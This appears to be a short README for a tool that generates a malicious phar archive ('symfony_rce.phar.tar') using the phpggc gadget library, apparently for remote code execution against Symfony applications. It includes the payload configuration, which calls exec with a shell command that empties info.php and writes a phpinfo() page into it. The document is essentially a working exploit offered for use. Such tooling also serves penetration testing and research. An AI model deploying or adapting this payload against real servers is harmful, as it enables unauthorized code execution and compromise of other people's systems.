 How to use
Run php generate.php to create phar archive. You will see symfony_rce.phar.tar file in the project
This generator uses phpggc library to generate payload. All the payload located in generate.php:
$parameters = $gc->process_parameters([
'function' => 'exec',
'parameter' => 'truncate -s 0 info.php; echo "<?php phpinfo();" >> info.php',
]);